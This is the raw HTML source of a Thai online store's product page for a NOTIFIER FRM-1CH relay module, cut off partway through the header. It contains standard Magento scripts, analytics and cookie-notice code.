

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinestore.louist.co.th/ntfadfrm1ch000.html
body_size: 22775
content:
<!doctype html>
<html lang="th-TH">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var require = {
        "baseUrl": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="NOTIFIER,FRM-1CH ,โมดูลรีเลย์,สั่งการอุปกรณ์เสริม"/>
<meta name="keywords" content="NOTIFIER,FRM-1CH ,โมดูลรีเลย์,สั่งการอุปกรณ์เสริม"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>NOTIFIER,FRM-1CH ,โมดูลรีเลย์,สั่งการอุปกรณ์เสริม</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://onlinestore.louist.co.th/pub/static/version1717505581/_cache/merged/7ee5f70756a558b7afdc15f50115f47b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/css/print.min.css" />
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/jquery.flexslider.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/customs.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://onlinestore.louist.co.th/pub/media/favicon/default/louis-t_fav.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://onlinestore.louist.co.th/pub/media/favicon/default/louis-t_fav.ico" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHZSQJG73"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2WHZSQJG73'); </script>        <style type="text/css">
    .product-item-info a.tocompare {
        display: none !important;
    }
</style>

    <!-- Main Font - Google font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap"/>


<!-- Move use file config.css  -->
    <!-- Custom Css of Store View -->
    <!-- <link rel="stylesheet" href="" as="style"> -->

<!--CUSTOM CSS-->
<style>
	body{background-color: #ffffff}
.account-nav-content .item > a {color: #444444}</style>


<!--CUSTOM JS-->

<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });
</script>

<!--LISTING CONFIG-->
<style>
        {
        font-family:
        Aclonica;
    }

    @media (min-width: 1200px) {
        .container {
            width: 1170px;
            max-width: 1170px;
        }
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 25%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 25%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }
</style>
<meta property="og:type" content="og:product" />
<meta property="og:title" content="FRM-1CH&#x20;RELAY&#x20;MODULE" />
<meta property="og:image" content="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/c0bb400db441ec67b37045c5a66e35a8/n/t/ntfadfrm1ch000_1.jpg" />
<meta property="og:description" content="FRM-1CH&#x20;&#x0E40;&#x0E1B;&#x0E47;&#x0E19;&#x0E42;&#x0E21;&#x0E14;&#x0E39;&#x0E25;&#x0E23;&#x0E35;&#x0E40;&#x0E25;&#x0E22;&#x0E4C;&#x0E41;&#x0E1A;&#x0E1A;&#x0E01;&#x0E33;&#x0E2B;&#x0E19;&#x0E14;&#x0E2A;&#x0E16;&#x0E32;&#x0E19;&#x0E30;&#x0E44;&#x0E14;&#x0E49;&#x0E42;&#x0E14;&#x0E22;&#x0E2B;&#x0E19;&#x0E49;&#x0E32;&#x0E04;&#x0E2D;&#x0E19;&#x0E41;&#x0E17;&#x0E47;&#x0E04;&#x0E40;&#x0E1E;&#x0E37;&#x0E48;&#x0E2D;&#x0E2A;&#x0E31;&#x0E48;&#x0E07;&#x0E01;&#x0E32;&#x0E23;&#x0E2D;&#x0E38;&#x0E1B;&#x0E01;&#x0E23;&#x0E13;&#x0E4C;&#x0E40;&#x0E2A;&#x0E23;&#x0E34;&#x0E21;" />
<meta property="og:url" content="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" />
    <meta property="product:price:amount" content="2000"/>
    <meta property="product:price:currency" content="THB"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="header-2-style home-6-style footer-1-style layout-full-width  catalog-product-view product-ntfadfrm1ch000 page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorag = new Storage('session');
        })();
    }
</script>
    <div data-role="gdpr-cookie-container" data-bind="scope: 'gdpr-cookie-container'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-role=gdpr-cookie-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "gdpr-cookie-container": {
                        "component": "Amasty_GdprCookie/js/cookies",
                        "noticeType": 1,
                        "policyText": "<div class=\"container text-center\">\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e21\u0e2d\u0e1a\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e21\u0e2d\u0e1a\u0e02\u0e49\u0e2d\u0e40\u0e2a\u0e19\u0e2d \u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2a\u0e48\u0e07\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e43\u0e2b\u0e49\u0e01\u0e31\u0e1a\u0e04\u0e38\u0e13\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27 \u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e28\u0e36\u0e01\u0e29\u0e32<a href=\"\/cookie-policy\" target=\"_blank\">\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e40\u0e01\u0e47\u0e1a\u0e41\u0e25\u0e30\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49<\/a> \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e19\u0e35\u0e49 \u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e41\u0e25\u0e30\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e38\u0e49\u0e01\u0e01\u0e35\u0e49\u0e15\u0e32\u0e21\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e17\u0e35\u0e48\u0e41\u0e08\u0e49\u0e07\u0e43\u0e19\u0e40\u0e1a\u0e37\u0e49\u0e2d\u0e07\u0e15\u0e49\u0e19<\/div>",
                        "allowLink": "https://onlinestore.louist.co.th/gdprcookie/cookie/allow/",
                        "settingsLink": "https://onlinestore.louist.co.th/cookie-policy/",
                        "websiteInteraction": "0"
                    }
                }
            }
        }
    }
    </script>
    <style>
        .message.global.cookie.am-cookie {
                    z-index: 10;
            background-color: #f0f0f0;
        }

        .am-cookie .content p {
            color: #000000;
        }

        .message.global.cookie a, .message.global.cookie a:hover {
            color: #649bcc;
        }

        .actions button.action.primary.cookiebar {
            background-color: #3586bd;
            border-color: #3586bd;
            color: #ffffff;
        }

        .actions button.action.primary.cookiebar:hover {
            opacity: 0.9;
        }
    </style>

    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '73bcea1e6edee6453d5a606ae47ab454f06f475c') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '73bcea1e6edee6453d5a606ae47ab454f06f475c'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".onlinestore.louist.co.th",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ดูเหมือนจะถูกปิดใช้งานในเบราเซอร์ของคุณ</strong>
                    <span>เพื่อประสบการณ์ที่ดีที่สุดในไซต์ของเราโปรดเปิดใช้ Javascript ในเบราเซอร์ของคุณ</span>
                </p>
            </div>
        </div>
    </noscript>
<span class="mess">
	<span class="not-empty-name">The wishlist name can't be left blank</span>
</span>
<script type="text/x-magento-init">
     {
        "*": {
            "Bss_MultiWishlist/js/bss_wishlist": {
                "is_redirect": "0",
                "url_redirect": "https://onlinestore.louist.co.th/wishlist/",
                "url_popup":"https://onlinestore.louist.co.th/multiwishlist/index/popup/",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/javascript" src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Nwdthemes_Revslider/public/assets/js/themepunch.gs.min.js"></script><div class="page-wrapper"><div class="header-container header-style-2">
	<div class="header-top">
		<div class="container">
			<div class="row row-topheader">
				<div class="col-lg-5 col-md-4 col-xs-3 customer-action-header">
					<div class="customer-action-hd">
						<span class="welcome-text">
							<span class="greet welcome" data-bind="scope: 'customer'">
								<!-- ko if: customer().fullname  -->
								<span data-bind="text: new String('ยินดีต้อนรับ %1!').replace('%1', customer().firstname)">
								</span>
                                <!-- /ko -->
                                <!-- ko ifnot: customer().fullname  -->
								<span data-bind="html:''"></span>
                                <!-- /ko -->
							</span>
							<script type="text/x-magento-init">
							{
								"*": {
									"Magento_Ui/js/core/app": {
										"components": {
											"customer": {
												"component": "Magento_Customer/js/view/customer"
											}
										}
									}
								}
							}
							</script>
						</span>

						
						                            <a href="https://onlinestore.louist.co.th/new-customer/" title="ลงทะเบียน">ลงทะเบียน</a> หรือ                            <a href="https://onlinestore.louist.co.th/customer/account/login/" title="เข้าสู่ระบบ">เข้าสู่ระบบ</a>
																	</div>
				</div>
				<div class="col-lg-7 col-md-8 col-xs-9 header-top-links">
					<div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
		<strong class="label switcher-label"><span>ภาษา</span></strong>
		<div class="actions dropdown options switcher-options">
			<div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
				<strong style="background-image:url('https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/flags/flag_th.png');" class="view-th">
					<span>Thai</span>
				</strong>
			</div>
			<ul class="dropdown switcher-dropdown"
                data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
				
									
											                        <li class="view-en switcher-option">
							<a data-storecode="en" style="background-image:url('https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/flags/flag_en.png');" href="#" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/ntfadfrm1ch000.html?___store=en","data":{"___store":"en","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvbnRmYWRmcm0xY2gwMDAuaHRtbA,,"}}'>
								English</a>
						</li>
												</ul>
		</div>
	</div>
</div>					<div class="toplinks-wrapper"><ul class="header links"><li class="myaccount-link">
	<a href="https://onlinestore.louist.co.th/customer/account/" title="บัญชีผู้ใช้">
		บัญชีผู้ใช้	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://onlinestore.louist.co.th/wishlist/">รายการโปรด        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
	<a href="https://onlinestore.louist.co.th/checkout/" title="สั่งซื้อสินค้า">สั่งซื้อสินค้า</a>
</li><li class="authorization-link" data-label="หรือ">
    <a href="https://onlinestore.louist.co.th/customer/account/login/">
        เข้าสู่ระบบ    </a>
</li>
</ul></div>				</div>
			</div>
		</div>
	</div>

	<div class="header-middle">
		<div class="container">
			<div class="row">
				<div class="col-lg-2 col-sm-2 logo-header">
					<div class="logo-wrapper">
	<h1 class="logo-content">
		<strong class="logo">
			<a class="logo" href="https://onlinestore.louist.co.th/" title="https://onlinestore.louist.co.th/">
				<img src="https://onlinestore.louist.co.th/pub/media/logo/default/logo_1.png"
                     alt="https://onlinestore.louist.co.th/"
					width="89"					height="80"                />
			</a>
		</strong>
	</h1>
</div>				</div>
				<div class="col-lg-10 col-sm-10 header-middle-right">
					<div class="middle-right-content">
						<div class="main-megamenu">
									    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu69774fd15a7ac" data-sam="13285269201769426897">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu69774fd15a7ac">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<div class="mega-content">
			<ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/louis-t-home"  id="sm_megamenu_67">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">หน้าแรก</span>
																			</span>
						</a>
																								                    <li class="products-menu-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/"  id="sm_megamenu_5">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ผลิตภัณฑ์</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
								<div class="container">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    products-menu"><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture-tools/id/561/" ><span class="sm_megamenu_title_lv-2">เครื่องมือการเกษตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protective-equipments/id/562/" ><span class="sm_megamenu_title_lv-2">เครื่องมือและอุปกรณ์ความปลอดภัยส่วนบุคคล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/water-pump/id/563/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/564/" ><span class="sm_megamenu_title_lv-2">เครื่องมือและอุปกรณ์ต่างๆ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/565/" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัยและอุปกรณ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/566/" ><span class="sm_megamenu_title_lv-2">อาคารและการก่อสร้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/567/" ><span class="sm_megamenu_title_lv-2">อาหารและเครื่องดื่ม</span></a></div></div></div></div></div>							</div>
								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/about-us"  id="sm_megamenu_8">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">เกี่ยวกับเรา</span>
																			</span>
						</a>
																								                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/promotion"  id="sm_megamenu_7">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">โปรโมชั่น</span>
																			</span>
						</a>
																								                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="http://onlinestore.louist.co.th/contact"  id="sm_megamenu_68">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ติดต่อเรา</span>
																			</span>
						</a>
																						</ul>
			</div>
					</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'), _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
						</div>
						<div class="order-header-title">
							<a href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/" 
								class="title-icon" title="สั่งซื้อสินค้า" >
								<span class="title-setting">สั่งซื้อสินค้า</span>
							</a>
						</div>
						<div class="Quotation-store">
							<a class="title-icon" title="ใบเสนอราคา">
								<span class="title-setting">ใบเสนอราคา</span>
							</a>
						</div>
						<div class="minicart-header">
							<div class="minicart-content">
								<div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://onlinestore.louist.co.th/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">
            <span class="df-text">
                รถเข็นสินค้า            </span>
            <span class="hidden">
                My Cart -             </span>
        </span>
        <span class="counter qty empty "
